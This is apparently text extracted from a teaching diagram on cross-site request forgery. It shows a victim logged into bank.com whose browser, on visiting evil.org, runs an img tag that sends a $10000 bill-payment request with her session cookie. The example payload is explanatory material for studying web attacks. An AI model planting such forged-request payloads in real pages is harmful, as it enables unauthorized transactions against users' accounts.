 Alice bank.com evil.org
/auth uname=victim&pass=fmd9032
Cookie: sessionid=40a4c04de
/evil.html
<img src="http://bank.com/paybill?
addr=123 evil st & amt=$10000">
/paybill?addr=123 evil st, amt=$10000
Cookie: sessionid=40a4c04de Ref=evil.org
“Unauthorized Action”